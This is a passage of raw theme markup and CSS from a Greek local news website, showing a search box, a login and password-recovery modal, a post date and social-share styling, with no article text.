.tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_36 .tdb-search-form{border-width:0px}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:5px 10px}.tdi_36 .tdb-search-form-inner:after{border-width:0px}.tdi_36 .tdb-head-search-form-btn-icon{top:0px}.tdi_36 .tdb-aj-search-results{padding:25px 20px}.tdi_36 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#cc8d4f}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#cc8d4f}.tdi_36 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_36 .tdb-search-form-inner{background-color:#fff7ef}.tdi_36 .tdb-head-search-form-btn{color:#ffffff;background-color:#cc8d4f;font-family:Raleway!important}.tdi_36 .tdb-head-search-form-btn svg,.tdi_36 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_36 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#dd9933}.tdi_36 .tdb-head-search-form-btn:hover svg,.tdi_36 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#cc8d4f}.tdi_36 .result-msg a:hover{color:#dd9933}.tdi_36 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_36 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_36 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_36 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_36 .entry-thumb{background-position:center 50%}.tdi_36 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.tdi_36 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_36 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#cc8d4f}.tdi_36 .td-post-category:not(.td-post-extra-category){display:none}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:none}.tdi_36 .td-post-author-name{display:none}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_36 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#cc8d4f}.tdi_36 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#cc8d4f!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-search-btn i{font-size:22px;width:44px;height:44px;line-height:44px}.tdi_36 .tdb-head-search-btn svg{width:22px}.tdi_36 .tdb-search-icon-svg{width:44px;height:44px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_36 .tdb-head-search-btn:after{bottom:-12px}.tdi_36 .tdb-drop-down-search-inner{left:0px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_36 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-7.5px}.tdi_36 .entry-title{margin:0 10px 0 0;font-size:18px!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:16px;width:32px;height:32px;line-height:32px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:32px;height:32px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_36 .tdb-head-search-btn:after{bottom:-11px}.tdi_36 .tdb-drop-down-search-inner{left:0px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_36 .tdb-aj-search-results{padding:20px 20px}.tdi_36 .result-msg{padding:7px}.tdi_36 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_36 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_36 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-7.5px}.tdi_36 .entry-title{margin:0 8px 0 0;font-size:16px!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://farkadona.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7359" data-autoload-tpl-id="83" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-83"
                    class="post-83 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ξεχάσατε τον κωδικό σας? ζήτα βοήθεια</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://farkadona.gr/privacy-policy/">Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row"  >
<style scoped>.tdi_38{min-height:0}</style><div id="tdi_39" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:none}@media (max-width:767px){.tdi_40,.tdi_40 .tdc-columns{flex-direction:column-reverse}}.tdi_40{margin-bottom:48px!important;padding-top:80px!important}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{margin-bottom:60px!important;padding-top:100px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-bottom:80px!important;padding-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-bottom:60px!important;padding-top:60px!important}}</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_42{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{width:30%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44{margin-right:0px!important;margin-left:0px!important;padding-top:9px!important;padding-bottom:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_44 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_47 tdm-inline-block td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:10px!important;margin-left:-24px!important;padding-top:5px!important}@media (max-width:767px){.tdi_47{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-left:-12px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-left:-20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_47{text-align:left!important}.tdi_47 .tdm-descr{color:#000000;font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Ημερομηνία:</p></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_4 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:-1px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_48{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:-5px!important;display:inline-block!important}}@media (max-width:767px){.tdi_48{display:inline-block!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_48 svg{width:14px}.tdi_48 .tdb-date-icon{margin-right:5px}.tdi_48{font-family:Roboto!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-08T14:03:41+02:00">8 Μαρτίου 2023</time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:15px!important;padding-bottom:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:8px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_52 .vc_column-inner,.tdi_52 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 tdm-inline-block td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-top:-7px!important;margin-right:5px!important;margin-left:-24px!important}@media (max-width:767px){.tdi_53{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-left:-12px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-left:-20px!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:#000000;font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Κοινοποίηση:</p></div><div class="td_block_wrap tdb_single_post_share tdi_54  td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important}@media(min-width:1141px){.tdi_54{display:inline-block!important}}@media (max-width:767px){.tdi_54{margin-bottom:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_54 .td-post-sharing-visible{align-items:flex-start}.tdi_54 .td-social-expand-tabs-icon,.tdi_54 .td-icon-share{color:#cc8d4f}.tdi_54 .td-social-share-text .td-social-but-text{color:#cc8d4f}.tdi_54 .td-social-handler .td-social-but-text:before{background-color:#cc8d4f}.tdi_54 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_54 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_54 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_54 .td-social-network .td-social-but-icon i{color:#000000}.tdi_54 .td-ps-bg .td-social-network div,.tdi_54 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_54 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_54 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_54 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_54" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk 